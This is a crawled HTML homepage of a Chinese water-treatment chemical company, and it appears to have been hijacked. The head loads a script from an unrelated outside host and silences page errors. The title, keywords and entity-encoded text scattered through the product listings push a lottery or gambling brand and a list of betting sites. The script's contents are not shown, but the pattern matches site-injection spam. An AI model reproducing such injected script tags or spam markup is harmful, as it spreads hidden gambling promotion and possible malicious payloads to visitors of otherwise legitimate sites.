

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://www.ntfh8.com/
body_size: 8971
content:
<!DOCTYPE html>
<html>
<head>

<meta http-equiv="Content-Type" content="text/html; charset=GB2312" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="HandheldFriendly" content="true">
<title>乐和彩-首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="乐和彩"/>
<meta name="description" content="乐和彩为您提供福彩welcome一号彩票网新火彩票直营厅,彩8彩网,立彩彩票,56797民彩网,福彩网49450,彩民之家444666,彩民之家44666,500网彩,49c彩票网,4949彩票网站官方,55126中国福彩,4949彩票网站官方,5598vip彩票,55123福彩,55123彩票,永盈会首选yyh88,大发福彩一分钟大厅."/>
<link rel="stylesheet" href="http://ntfh8.com/template/css/animate.css">
<link href="http://ntfh8.com/template/css/style.css" rel="stylesheet" type="text/css" />
<link rel="shortcut icon" href=" /favicon.ico" />

<!--[if lte IE 6]>
       <style type="text/css">
       body { behavior:url("css/csshover3.htc"); }
       </style>
<![endif]-->

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://ntfh8.com/">乐和彩</a></h1>
<div   id="qoqtb3o0q8jmi"    class="top2">
  <div   id="qoqtb3o0q8jmi"    class="wrap">
    <div   id="qoqtb3o0q8jmi"    class="logo"><a href="/" title="巩义市茂泉净化材料有限公司"><img src="http://ntfh8.com/template/images/logo.jpg" alt="巩义市茂泉净化材料有限公司" /></a></div>
    <!--daohang-->
    <div class="sydh" id="nav">
      <ul class="clearfix">
        <li><a href="/">网站首页</a></li>
        
        <li><a href="http://ntfh8.com/3/">&#20048;&#21644;&#24425;</a></li>
        
        <li><a href="http://ntfh8.com/8/">案例展示</a></li>
        
        <li><a href="http://ntfh8.com/4/">新闻资讯</a></li>
        
        <li><a href="http://ntfh8.com/25/">视频展示</a></li>
        
        <li><a href="http://ntfh8.com/2/1.html" rel="nofollow">公司简介</a></li>
        <li><a href="http://ntfh8.com/13/2.html" rel="nofollow">联系我们</a></li>
      </ul>
    </div>
    <!--daohang-->
    <div   id="qoqtb3o0q8jmi"    class="tel"><img src="http://ntfh8.com/template/images/tel.jpg" alt="咨询电话" /></div>
    <div   id="qoqtb3o0q8jmi"    class="c"></div>
  </div>
</div>
<div   id="qoqtb3o0q8jmi"    class="sjnav">
  <ul>
    <li><a href="/">网站首页</a></li>
    
    <li><a href="http://ntfh8.com/3/">&#20048;&#21644;&#24425;</a></li>
    
    <li><a href="http://ntfh8.com/8/">案例展示</a></li>
    
    <li><a href="http://ntfh8.com/4/">新闻资讯</a></li>
    
    <li><a href="http://ntfh8.com/25/">视频展示</a></li>
    
    <li><a href="http://ntfh8.com/2/1.html" rel="nofollow">公司简介</a></li>
    <li><a href="http://ntfh8.com/13/2.html" rel="nofollow">联系我们</a></li>
  </ul>
</div>

<div id="slideBox" class="slideBox">
  <div   id="qoqtb3o0q8jmi"    class="bd">
    <ul>
      <li><img src="http://ntfh8.com/template/images/1.jpg" alt="聚合氯化铝厂家" /></li>
      <li><img src="http://ntfh8.com/template/images/2.jpg" alt="聚丙烯酰胺厂家" /></li>
      <li><img src="http://ntfh8.com/template/images/3.jpg" alt="活性炭厂家" /></li>
    </ul>
  </div>
  <!-- 下面是前/后按钮代码，如果不需要删除即可 --> 
  <a class="prev" href="javascript:void(0)"></a> <a class="next" href="javascript:void(0)"></a> </div>
<div id="sjslideBox" class="slideBox">
  <div   id="qoqtb3o0q8jmi"    class="bd">
    <ul>
      <li><img src="http://ntfh8.com/template/images/sj1.jpg" alt="聚合氯化铝厂家" /></li>
      <li><img src="http://ntfh8.com/template/images/sj2.jpg" alt="聚丙烯酰胺厂家" /></li>
      <li><img src="http://ntfh8.com/template/images/sj3.jpg" alt="活性炭厂家" /></li>
    </ul>
  </div>
  <!-- 下面是前/后按钮代码，如果不需要删除即可 --> 
  <a class="prev" href="javascript:void(0)"></a> <a class="next" href="javascript:void(0)"></a> </div>
<div   id="qoqtb3o0q8jmi"    class="mm">
  <div   id="qoqtb3o0q8jmi"    class="wrap">
    <ul>
      <li>
        <div   id="qoqtb3o0q8jmi"    class="noline">
          <h3>产品品质稳定</h3>
          <p>提供上门检测、实验、筛选服务</p>
        </div>
      </li>
      <li>
        <div>
          <h3>水处理方案设备配套</h3>
          <p>茂泉提供一体化服务</p>
        </div>
      </li>
      <li>
        <div>
          <h3>产品规格类别齐全</h3>
          <p>涵盖所有废水处理领域</p>
        </div>
      </li>
      <li>
        <div>
          <h3>一对一服务</h3>
          <p>良好的服务是我们的承若与原则</p>
        </div>
      </li>
    </ul>
  </div>
</div>
<div   id="qoqtb3o0q8jmi"    class="mcpfl">
  <div   id="qoqtb3o0q8jmi"    class="wrap">
    <div   id="qoqtb3o0q8jmi"    class="m1t mcpt wow fadeInUp"><img src="http://ntfh8.com/template/images/mcpflt.png" alt="茂泉净化材料" /></div>
    <h2 class="sjtit">产品分类</h2>
    <ul>
      <li><a href="http://ntfh8.com/37/" /><img src="http://ntfh8.com/template/images/cp1.png" alt="聚合氯化铝系列" /></a></li>
      <li><a href="http://ntfh8.com/38/" /><img src="http://ntfh8.com/template/images/cp2.png" alt="聚丙烯酰胺系列" /></a></li>
    </ul>
  </div>
</div>
<div   id="qoqtb3o0q8jmi"    class="mcptj">
  <div   id="qoqtb3o0q8jmi"    class="wrap">
    <div   id="qoqtb3o0q8jmi"    class="m1t mcpt wow fadeInUp"> <img src="http://ntfh8.com/template/images/mcpt.png" alt="茂泉净化材料" /> </div>
    <h2 class="sjtit">&#20048;&#21644;&#24425;</h2>
    <div id="cpdivMainTab">
      <ul>
        <li id="cpli_1" class="selected" onmouseover="cpchangeTab('1')">聚合氯化铝</li>
        <li id="cpli_2" class="normal" onmouseover="cpchangeTab('2')">聚丙烯酰胺</li>
        <li id="cpli_3" class="normal" onmouseover="cpchangeTab('3')">活性炭系列</li>
      </ul>
      <div   id="qoqtb3o0q8jmi"    class="c"></div>
    </div>
    <div id="cpdiv1" style ="display :block" class ="divContent">
      <div   id="qoqtb3o0q8jmi"    class="mcp2">
        <ul>
          
          <li class="wow fadeInUp" data-wow-delay="0.1s"> <a href="http://ntfh8.com/37/3.html" title="工业级聚合氯化铝">
            <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/24/158455737.jpg" alt="工业级聚合氯化铝" /></div>
            <div   id="qoqtb3o0q8jmi"    class="mcpbox">
              <h3>工业级聚合氯化铝</h3>
              <p>聚氯化铝易溶于水，有较强的架桥吸附性能，在水解过程中，伴随发生电化学、...</p>
              <span>查看详情 →</span>
              <div   id="qoqtb3o0q8jmi"    class="c"></div>
            </div>
            </a> </li>
          
          <li class="wow fadeInUp" data-wow-delay="0.2s"> <a href="http://ntfh8.com/37/5.html" title="聚合硫酸铁">
            <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/24/155244753.jpg" alt="聚合硫酸铁" /></div>
            <div   id="qoqtb3o0q8jmi"    class="mcpbox">
              <h3>聚合硫酸铁</h3>
              <p>&#20048;&#21644;&#24425;聚合硫酸铁易溶于水，有较强的架桥吸附性能，在水解过程中，伴随发生电化学...</p>
              <span>查看详情 →</span>
              <div   id="qoqtb3o0q8jmi"    class="c"></div>
            </div>
            </a> </li>
          
          <li class="wow fadeInUp" data-wow-delay="0.3s"> <a href="http://ntfh8.com/37/24.html" title="碱式氯化铝">
            <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/24/1752277297.jpg" alt="碱式氯化铝" /></div>
            <div   id="qoqtb3o0q8jmi"    class="mcpbox">
              <h3>碱式氯化铝</h3>
              <p>&#20048;&#21644;&#24425;碱式氯化铝是一种无机高分子的高价聚合电解质混凝剂，可视为介于三氯化铝和...</p>
              <span>查看详情 →</span>
              <div   id="qoqtb3o0q8jmi"    class="c"></div>
            </div>
            </a> </li>
          
        </ul>
        <div   id="qoqtb3o0q8jmi"    class="c"></div>
      </div>
    </div>
    <div id="cpdiv2" style ="display: none" class ="divContent">
      <div   id="qoqtb3o0q8jmi"    class="mcp2">
        <ul>
          
          <li> <a href="http://ntfh8.com/38/6.html" title="阴离子聚丙烯酰胺">
            <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/10/90322951.jpg" alt="阴离子聚丙烯酰胺" /></div>
            <div   id="qoqtb3o0q8jmi"    class="mcpbox">
              <h3>阴离子聚丙烯酰胺</h3>
              <p>阴离子聚丙烯酰胺简称酰胺被广泛应用在石油开采、水处理、纺织、印染、造纸...</p>
              <span>查看详情 →</span>
              <div   id="qoqtb3o0q8jmi"    class="c"></div>
            </div>
            </a> </li>
          
          <li> <a href="http://ntfh8.com/38/7.html" title="阳离子聚丙烯酰胺">
            <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/10/9600059.jpg" alt="阳离子聚丙烯酰胺" /></div>
            <div   id="qoqtb3o0q8jmi"    class="mcpbox">
              <h3>阳离子聚丙烯酰胺</h3>
              <p>阳离子聚丙烯酰胺（CPAM)是线型高分子化合物，由于它具有多种活泼的基团， ...</p>
              <span>查看详情 →</span>
              <div   id="qoqtb3o0q8jmi"    class="c"></div>
            </div>
            </a> </li>
          
          <li> <a href="http://ntfh8.com/38/8.html" title="非离子聚丙烯酰胺">
            <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/10/97200079.jpg" alt="非离子聚丙烯酰胺" /></div>
            <div   id="qoqtb3o0q8jmi"    class="mcpbox">
              <h3>非离子聚丙烯酰胺</h3>
              <p>&#20048;&#21644;&#24425;非离子聚丙烯酰胺是水溶性的高分子聚合物或聚电解质。由于其分子链中含有一...</p>
              <span>查看详情 →</span>
              <div   id="qoqtb3o0q8jmi"    class="c"></div>
            </div>
            </a> </li>
          
        </ul>
        <div   id="qoqtb3o0q8jmi"    class="c"></div>
      </div>
    </div>
    <div id="cpdiv3" style ="display: none" class ="divContent">
      <div   id="qoqtb3o0q8jmi"    class="mcp2">
        <ul>
          
          <li> <a href="http://ntfh8.com/44/25.html" title="粉末活性炭">
            <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/19/1712155805.jpg" alt="粉末活性炭" /></div>
            <div   id="qoqtb3o0q8jmi"    class="mcpbox">
              <h3>粉末活性炭</h3>
              <p>粉状活性炭以高品质的木屑等为原料，采用氯化锌法生产，具有发达的中孔结构...</p>
              <span>查看详情 →</span>
              <div   id="qoqtb3o0q8jmi"    class="c"></div>
            </div>
            </a> </li>
          
          <li> <a href="http://ntfh8.com/44/26.html" title="椰壳活性炭">
            <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/24/156388313.jpg" alt="椰壳活性炭" /></div>
            <div   id="qoqtb3o0q8jmi"    class="mcpbox">
              <h3>椰壳活性炭</h3>
              <p>椰壳活性炭是以椰子壳为原料，经系列生产工艺精加工而成，外观为黑色，呈颗...</p>
              <span>查看详情 →</span>
              <div   id="qoqtb3o0q8jmi"    class="c"></div>
            </div>
            </a> </li>
          
          <li> <a href="http://ntfh8.com/44/27.html" title="柱状活性炭">
            <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/24/156100141.jpg" alt="柱状活性炭" /></div>
            <div   id="qoqtb3o0q8jmi"    class="mcpbox">
              <h3>柱状活性炭</h3>
              <p>&#20048;&#21644;&#24425;柱状活性炭选用无烟煤为原料，采用先进工艺精制加工而成，外观呈黑色圆柱状...</p>
              <span>查看详情 →</span>
              <div   id="qoqtb3o0q8jmi"    class="c"></div>
            </div>
            </a> </li>
          
        </ul>
        <div   id="qoqtb3o0q8jmi"    class="c"></div>
      </div>
    </div>
    <div   id="qoqtb3o0q8jmi"    class="mgd"><a href="http://ntfh8.com/3/" title="查看详情">更多 →</a></div>
  </div>
</div>
<div   id="qoqtb3o0q8jmi"    class="mys">
  <div   id="qoqtb3o0q8jmi"    class="wrap">
    <ul class="mysc">
      <li class="wow fadeInUp" data-wow-delay="0.1s"><img src="http://ntfh8.com/template/images/mys1.png" alt="聚合硫酸铁价格" /></li>
      <li class="wow fadeInUp" data-wow-delay="0.2s"><img src="http://ntfh8.com/template/images/mys2.png" alt="碱式氯化铝厂家" /></li>
      <li class="wow fadeInUp" data-wow-delay="0.3s"><img src="http://ntfh8.com/template/images/mys3.png" alt="聚合硫酸铁价格" /></li>
    </ul>
  </div>
</div>
<div   id="qoqtb3o0q8jmi"    class="mfw">
  <div   id="qoqtb3o0q8jmi"    class="wrap">
    <div   id="qoqtb3o0q8jmi"    class="m1t mcpt wow fadeInUp"> <img src="http://ntfh8.com/template/images/mfwt.png" alt="聚合硫酸铁价格"/></div>
    <ul>
      <li class="wow fadeInUp" data-wow-delay="0.1s">
        <div   id="qoqtb3o0q8jmi"    class="mfwc">
          <p>电话<br />
            沟通</p>
          <div   id="qoqtb3o0q8jmi"    class="mfline"></div>
          <h3>01</h3>
        </div>
      </li>
      <li class="wow fadeInUp" data-wow-delay="0.2s">
        <div   id="qoqtb3o0q8jmi"    class="mfwc">
          <p>寄送<br />
            样品</p>
          <div   id="qoqtb3o0q8jmi"    class="mfline"></div>
          <h3>02</h3>
        </div>
      </li>
      <li class="wow fadeInUp" data-wow-delay="0.3s">
        <div   id="qoqtb3o0q8jmi"    class="mfwc">
          <p>签订<br />&#20048;&#21644;&#24425;
            合同</p>
          <div   id="qoqtb3o0q8jmi"    class="mfline"></div>
          <h3>03</h3>
        </div>
      </li>
      <li class="wow fadeInUp" data-wow-delay="0.4s">
        <div   id="qoqtb3o0q8jmi"    class="mfwc">
          <p>仓库<br />
            备货</p>
          <div   id="qoqtb3o0q8jmi"    class="mfline"></div>
          <h3>04</h3>
        </div>
      </li>
      <li class="wow fadeInUp" data-wow-delay="0.5s">
        <div   id="qoqtb3o0q8jmi"    class="mfwc">
          <p>技术<br />&#20048;&#21644;&#24425;
            售后</p>
          <div   id="qoqtb3o0q8jmi"    class="mfline"></div>
          <h3>05</h3>
        </div>
      </li>
    </ul>
  </div>
</div>
<div   id="qoqtb3o0q8jmi"    class="m3">
  <div   id="qoqtb3o0q8jmi"    class="wrap">
    <div   id="qoqtb3o0q8jmi"    class="m1t mcpt wow fadeInUp"> <img src="http://ntfh8.com/template/images/m3t.png" alt="碱式氯化铝厂家" /> </div>
    <div   id="qoqtb3o0q8jmi"    class="m32 wow fadeInRight">
      <div><video width="100%" height="auto" style="max-width:684px;background-color:#232323;" controls="" poster="/template/images/sp.jpg"><source src="http://video.mazongguan.cn/1617844892799mqjs.mp4" /></video></div>
    </div>
    <div   id="qoqtb3o0q8jmi"    class="m31 wow fadeInLeft">
      <div   id="qoqtb3o0q8jmi"    class="m31t">关于我们</div>
      <div   id="qoqtb3o0q8jmi"    class="m31c">
        <h3>巩义市茂泉净化材料有限公司</h3>
        <p>巩义市茂泉净化材料有限公司是集研制、开发、设计、生产、销售服务于一体的净水材料生产厂家，主要生产销售<strong>聚合氯化铝</strong>、<strong>聚丙烯酰胺</strong>、<strong>聚合硫酸铁</strong>、<strong>碱式氯化铝</strong>&#20048;&#21644;&#24425;等产品。公司技术力量雄厚，我公司秉承“提供优良产品，让客户满意”的经营原则，为中小型企业提供产品和服务......</p>
      </div>
      <div   id="qoqtb3o0q8jmi"    class="mgd"><a href="http://ntfh8.com/2/1.html" title="详情">详情    →</a></div>
      <div   id="qoqtb3o0q8jmi"    class="c"></div>
      <div   id="qoqtb3o0q8jmi"    class="m33">
        <div   id="qoqtb3o0q8jmi"    class="m33t">公司资质</div>
        <div   id="qoqtb3o0q8jmi"    class="yyzz"><img src="http://ntfh8.com/template/images/yyzz.jpg" alt="碱式氯化铝厂家" /></div>
      </div>
    </div>
    <div   id="qoqtb3o0q8jmi"    class="c"></div>
  </div>
</div>
<div   id="qoqtb3o0q8jmi"    class="m5">
  <div   id="qoqtb3o0q8jmi"    class="wrap">
    <div   id="qoqtb3o0q8jmi"    class="m1t wow fadeInUp"> <img src="http://ntfh8.com/template/images/m5t.png" alt="聚合硫酸铁价格" /> </div>
    <h2 class="sjtit">案例展示</h2>
    <div   id="qoqtb3o0q8jmi"    class="picMarquee-left">
      <div   id="qoqtb3o0q8jmi"    class="bd">
        <ul class="picList">
          
          <li><a href="http://ntfh8.com/8/20.html" title="碱式氯化铝施工现场" target="_blank">
            <div   id="qoqtb3o0q8jmi"    class="pic"><img src="/uploadfile/202008/10/1022388857.jpg" alt="碱式氯化铝施工现场" /><em>查看详情→</em> </div>
            <div   id="qoqtb3o0q8jmi"    class="title">
              <h3>碱式氯化铝施工现场</h3>
            </div>
            </a> </li>
          
          <li><a href="http://ntfh8.com/8/19.html" title="聚合硫酸铁施工现场" target="_blank">
            <div   id="qoqtb3o0q8jmi"    class="pic"><img src="/uploadfile/202008/10/101477373.jpg" alt="聚合硫酸铁施工现场" /><em>查看详情→</em> </div>
            <div   id="qoqtb3o0q8jmi"    class="title">
              <h3>聚合硫酸铁施工现场</h3>
            </div>
            </a> </li>
          
          <li><a href="http://ntfh8.com/8/18.html" title="聚丙烯酰胺使用现场" target="_blank">
            <div   id="qoqtb3o0q8jmi"    class="pic"><img src="/uploadfile/202008/10/1013499201.jpg" alt="聚丙烯酰胺使用现场" /><em>查看详情→</em> </div>
            <div   id="qoqtb3o0q8jmi"    class="title">
              <h3>聚丙烯酰胺使用现场</h3>
            </div>
            </a> </li>
          
          <li><a href="http://ntfh8.com/8/17.html" title="碱式氯化铝使用现场" target="_blank">
            <div   id="qoqtb3o0q8jmi"    class="pic"><img src="/uploadfile/202008/10/1013300701.jpg" alt="碱式氯化铝使用现场" /><em>查看详情→</em> </div>
            <div   id="qoqtb3o0q8jmi"    class="title">
              <h3>碱式氯化铝使用现场</h3>
            </div>
            </a> </li>
          
          <li><a href="http://ntfh8.com/8/16.html" title="污水处理现场" target="_blank">
            <div   id="qoqtb3o0q8jmi"    class="pic"><img src="/uploadfile/202008/10/1013155949.jpg" alt="污水处理现场" /><em>查看详情→</em> </div>
            <div   id="qoqtb3o0q8jmi"    class="title">
              <h3>污水处理现场</h3>
            </div>
            </a> </li>
          
          <li><a href="http://ntfh8.com/8/15.html" title="絮凝剂使用现场" target="_blank">
            <div   id="qoqtb3o0q8jmi"    class="pic"><img src="/uploadfile/202008/10/1012577417.jpg" alt="絮凝剂使用现场" /><em>查看详情→</em> </div>
            <div   id="qoqtb3o0q8jmi"    class="title">
              <h3>絮凝剂使用现场</h3>
            </div>
            </a> </li>
          
        </ul>
      </div>
      <div   id="qoqtb3o0q8jmi"    class="hd"> <a class="next"><img src="http://ntfh8.com/template/images/arr1.png" alt="聚合硫酸铁价格" /></a> <a class="prev"><img src="http://ntfh8.com/template/images/arr2.png" alt="碱式氯化铝厂家" /></a> </div>
    </div>
    <div   id="qoqtb3o0q8jmi"    class="sjal">
      <ul class="cpzs">
        
        <li><a href="http://ntfh8.com/8/20.html" title="碱式氯化铝施工现场">
          <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/10/1022388857.jpg" alt="碱式氯化铝施工现场" /></div>
          <p>碱式氯化铝施工现场</p>
          </a></li>
        
        <li><a href="http://ntfh8.com/8/19.html" title="聚合硫酸铁施工现场">
          <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/10/101477373.jpg" alt="聚合硫酸铁施工现场" /></div>
          <p>聚合硫酸铁施工现场</p>
          </a></li>
        
        <li><a href="http://ntfh8.com/8/18.html" title="聚丙烯酰胺使用现场">
          <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/10/1013499201.jpg" alt="聚丙烯酰胺使用现场" /></div>
          <p>聚丙烯酰胺使用现场</p>
          </a></li>
        
        <li><a href="http://ntfh8.com/8/17.html" title="碱式氯化铝使用现场">
          <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="/uploadfile/202008/10/1013300701.jpg" alt="碱式氯化铝使用现场" /></div>
          <p>碱式氯化铝使用现场</p>
          </a></li>
        
      </ul>
    </div>
  </div>
  <div   id="qoqtb3o0q8jmi"    class="c"></div>
</div>
<div   id="qoqtb3o0q8jmi"    class="m7">
  <div   id="qoqtb3o0q8jmi"    class="wrap">
    <div   id="qoqtb3o0q8jmi"    class="m1t mcpt wow fadeInUp"> <img src="http://ntfh8.com/template/images/m7t.png" alt="碱式氯化铝厂家" /> </div>
    <div id="divMainTab">
      <ul>
        <li id="li_1" class="selected" onmouseover="changeTab('1')"> 公司新闻</li>
        <li id="li_2" class="normal" onmouseover="changeTab('2')"> 行业资讯</li>
      </ul>
      <div   id="qoqtb3o0q8jmi"    class="c"></div>
    </div>
    <div id="div1" style ="display :block" class ="divContent">
      <div   id="qoqtb3o0q8jmi"    class="m71 wow fadeInLeft" > 
        <a href="http://ntfh8.com/35/336.html" title="聚合氯化铝具有优良的絮凝性能和净化水质的能力">
        <div   id="qoqtb3o0q8jmi"    class="date"><span>02</span>/06</div>
        <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="http://ntfh8.com/template/images/n1.jpg" alt="聚合硫酸铁价格" /></div>
        <h3>聚合氯化铝具有优良的絮凝性能和净化水质的能力</h3>
        <p>	  	 聚合氯化铝 是一种常用的水处理剂，被广泛应用于水处理领域。它是由铝及其氯化物...</p>
        <em>→</em>
        <div   id="qoqtb3o0q8jmi"    class="c"></div>
        </a>
        <div   id="qoqtb3o0q8jmi"    class="c"></div>
      </div>
      <div   id="qoqtb3o0q8jmi"    class="m72">
        <ul>
          
          <li class="wow fadeInRight" data-wow-delay="0.1s"><a href="http://ntfh8.com/35/336.html" title="聚合氯化铝具有优良的絮凝性能和净化水质的能力">
            <div   id="qoqtb3o0q8jmi"    class="date">06/<span>02</span></div>
            <h3>聚合氯化铝具有优良的絮凝性能和净化水质的能力</h3>
            <p>&#20048;&#21644;&#24425;	  	 聚合氯化铝 是一种常用的水处理剂，被广泛应用于水处理领域。它是由铝及其氯化物在酸性条件下聚合而成...</p>
            <em>→</em></a></li>
          
          <li class="wow fadeInRight" data-wow-delay="0.2s"><a href="http://ntfh8.com/35/334.html" title="使用聚合氯化铝时需要合理控制剂量，以避免超标使用导致水质问题">
            <div   id="qoqtb3o0q8jmi"    class="date">05/<span>25</span></div>
            <h3>使用聚合氯化铝时需要合理控制剂量，以避免超标使用导致水质问题</h3>
            <p>	  	 聚合氯化铝 是一种常用的无机高分子絮凝剂，广泛应用于水处理领域。它是由氯化铝和铝酸盐等化学物质混...</p>
            <em>→</em></a></li>
          
          <li class="wow fadeInRight" data-wow-delay="0.3s"><a href="http://ntfh8.com/35/333.html" title="聚合硫酸铁在更广泛的pH范围内都能够发挥稳定的絮凝效果">
            <div   id="qoqtb3o0q8jmi"    class="date">05/<span>19</span></div>
            <h3>聚合硫酸铁在更广泛的pH范围内都能够发挥稳定的絮凝效果</h3>
            <p>	  	 聚合硫酸铁 是一种常用的无机高分子絮凝剂，广泛应用于水处理和污水处理领域。它是由硫酸铁与其他配位...</p>
            <em>→</em></a></li>
          
        </ul>
      </div>
    </div>
    <div id="div2" style ="display: none" class ="divContent">
      <div   id="qoqtb3o0q8jmi"    class="m71" > 
        <a href="http://ntfh8.com/36/337.html" title="聚合硫酸铁可以用于饮用水净化和工业水处理中的絮凝过滤">
        <div   id="qoqtb3o0q8jmi"    class="date"><span>08</span>/06</div>
        <div   id="qoqtb3o0q8jmi"    class="imgZoom"><img src="http://ntfh8.com/template/images/n1.jpg" alt="聚合硫酸铁价格" /></div>
        <h3>聚合硫酸铁可以用于饮用水净化和工业水处理中的絮凝过滤</h3>
        <p>	  	 聚合硫酸铁 是一种重要的水处理化学品，广泛应用于污水处理、饮用水净化和工业水...</p>
        <em>→</em>
        <div   id="qoqtb3o0q8jmi"    class="c"></div>
        </a>
        <div   id="qoqtb3o0q8jmi"    class="c"></div>
      </div>
      <div   id="qoqtb3o0q8jmi"    class="m72">
        <ul>
          
          <li><a href="http://ntfh8.com/36/337.html" title="聚合硫酸铁可以用于饮用水净化和工业水处理中的絮凝过滤">
            <div   id="qoqtb3o0q8jmi"    class="date">06/<span>08</span></div>
            <h3>聚合硫酸铁可以用于饮用水净化和工业水处理中的絮凝过滤</h3>
            <p>	  	 聚合硫酸铁 是一种重要的水处理化学品，广泛应用于污水处理、饮用水净化和工业水处理等领域。它是由硫...</p>
            <em>→</em></a></li>
          
          <li><a href="http://ntfh8.com/36/335.html" title="碱式氯化铝具有良好的混凝效果的絮凝性能和较小的二次污染风险">
            <div   id="qoqtb3o0q8jmi"    class="date">06/<span>01</span></div>
            <h3>碱式氯化铝具有良好的混凝效果的絮凝性能和较小的二次污染风险</h3>
            <p>	  	 碱式氯化铝 ，也称为基本氯化铝或碱式氯化铝，是一种重要的无机高分子混凝剂，广泛应用于水处理、污水...</p>
            <em>→</em></a></li>
          
          <li><a href="http://ntfh8.com/36/330.html" title="聚合硫酸铁可以帮助人们解决水质污染问题，保障人们的健康和生活质量">
            <div   id="qoqtb3o0q8jmi"    class="date">04/<span>29</span></div>
            <h3>聚合硫酸铁可以帮助人们解决水质污染问题，保障人们的健康和生活质量</h3>
            <p>&#20048;&#21644;&#24425;	  	 聚合硫酸铁 是一种常见的水处理化学药剂，也被称为PFS。它是由硫酸铁、聚合物和水反应而成，具有良好的...</p>
            <em>→</em></a></li>
          
        </ul>
      </div>
    </div>
    <div   id="qoqtb3o0q8jmi"    class="c"></div>
  </div>
</div>
</div>
<div   id="qoqtb3o0q8jmi"    class="mly">
  <div   id="qoqtb3o0q8jmi"    class="wrap">
    <div   id="qoqtb3o0q8jmi"    class="lyb">
      <div   id="qoqtb3o0q8jmi"    class="lybt"> <img src="http://ntfh8.com/template/images/mlyt.png" alt="" /> </div>
      <div   id="qoqtb3o0q8jmi"    class="lybc">
        <form id="form1" action="/plus/guestbook/qsssave.asp" method="post" name="myform" onsubmit="return check(this)">
          <div   id="qoqtb3o0q8jmi"    class="lyk">
            <label class="name">您的姓名：</label>
            <label>
              <input class="xm" value="" type="text" id="name"  name="qss1" />
            </label>
          </div>
          <div   id="qoqtb3o0q8jmi"    class="lyk">
            <label class="name">联系方式：</label>
            <label>
              <input class="xm" value="" type="text" id="mobile"  name="qss3" />
            </label>
          </div>
          <div   id="qoqtb3o0q8jmi"    class="lyk lyk1">
            <label class="name">留言内容：</label>
            <label>
              <textarea name="content" rows="3" class="nr" id="content" placeholder="" value="" />
              </textarea>
            </label>
          </div>
          <input type="hidden" name="validatevalue" value="" />
          <div   id="qoqtb3o0q8jmi"    class="ny_lykff">
            <input class="btn1" type="submit" name="submit" value="点击提交" />
          </div>
        </form>
      </div>
      <script type="text/javascript">
document.myform.validatevalue.value='viponline';
</script> 
      <script type="text/javascript">
function check(){
var phone = document.getElementById('mobile').value;
    if(phone.value==''){
			alert('请输入电话!');
			phone.focus();
			return false;
		}else{
	if(!(/^1[3456789]\d{9}$/.test(phone))){ 
        alert("手机号码有误，请重填");  
        return false; 
    } 
	}
		//			内容
		var cont = document.getElementById('content');
		if(cont.value==''){
			alert('请输入您要咨询的内容!');
			cont.focus();
			return false;
		}else{
			if(cont.value.length<8){
				alert('留言内容过于简单！');
				cont.focus();
				return false;
			}
		}
}	
</script> 
    </div>
    <div   id="qoqtb3o0q8jmi"    class="ly2">
      <ul>
        <li><img src="http://ntfh8.com/template/images/mly1.png" alt="" /></li>
        <li><a  target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=372822025&site=qq&menu=yes&from=message&isappinstalled=0"><img src="http://ntfh8.com/template/images/mly2.png" alt="" /></a></li>
        <li><img src="http://ntfh8.com/template/images/mly3.png" alt="" /></li>
      </ul>
      <div   id="qoqtb3o0q8jmi"    class="c"></div>
    </div>
  </div>
</div>

<div   id="qoqtb3o0q8jmi"    class="flink">
  <div   id="qoqtb3o0q8jmi"    class="wrap">
    <div   id="qoqtb3o0q8jmi"    class="flinc"> <b>友情链接：</b>
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

 
 

      <div   id="qoqtb3o0q8jmi"    class="c"></div>
    </div>
  </div>
</div>
<div   id="qoqtb3o0q8jmi"    class="fnav">
<div   id="qoqtb3o0q8jmi"    class="wrap">
<ul>
    <li><a href="http://ntfh8.com/2/1.html" title="公司简介"><b>-</b> 公司简介</a></li>
    <li><a href="http://ntfh8.com/13/2.html"><b>-</b>联系我们</a></li>
    
    <li><a href="http://ntfh8.com/3/" title="&#20048;&#21644;&#24425;"><b>-</b>&#20048;&#21644;&#24425;</a></li>
    
 </ul>  
 <div   id="qoqtb3o0q8jmi"    class="flogo"><img src="http://ntfh8.com/template/images/flogo.png" alt="" /></div>  
 <ul>
    
    <li><a href="http://ntfh8.com/8/" title="案例展示"><b>-</b>案例展示</a></li>
    
    <li><a href="http://ntfh8.com/4/" title="新闻资讯"><b>-</b>新闻资讯</a></li>
    
    <li><a href="http://ntfh8.com/25/" title="视频展示"><b>-</b>视频展示</a></li>
    
 </ul> 
</div>
</div>

<div   id="qoqtb3o0q8jmi"    class="foot">
  <div   id="qoqtb3o0q8jmi"    class="wrap">
    <div   id="qoqtb3o0q8jmi"    class="footc">
      <dl>
        <dt><span>案例</span></dt>
        <dd>
          <ul>
            <!--list:{ $row=4 $cid=8 $order=[id] Desc}
            <li><a href="[list:aurl]" title="[list:title]">[list:title]</a></li>
            list--><img src="/uploadfile/202104/30/1414599993.jpg" style="width:80%;"/>
          </ul>
        </dd>
      </dl>
      <dl class="fcp">
